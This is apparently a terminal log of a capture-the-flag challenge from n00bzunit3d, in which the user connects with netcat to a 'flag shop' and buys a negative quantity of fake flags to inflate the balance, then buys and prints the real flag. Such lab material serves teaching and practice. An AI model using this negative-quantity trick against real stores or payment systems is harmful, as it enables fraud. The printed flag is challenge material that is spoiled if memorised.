 ┌──(farman㉿FARMAN-HP)-[~/CTF/noob]
└─$ nc challs.n00bzunit3d.xyz 50267
Welcome to the flag shop! The flag costs $1337 but you have $100. You can buy the fake flag which costs $50
[1] Buy real flag - $1337
[2] Buy fake flag - $50
[3] Check account balance
2
How many?
-100
[1] Buy real flag - $1337
[2] Buy fake flag - $50
[3] Check account balance
3
$5100
[1] Buy real flag - $1337
[2] Buy fake flag - $50
[3] Check account balance
1
How many?
1
n00bz{5h0p_g0t_h3ck3d_4nd_fl4g_g0t_570l3n!}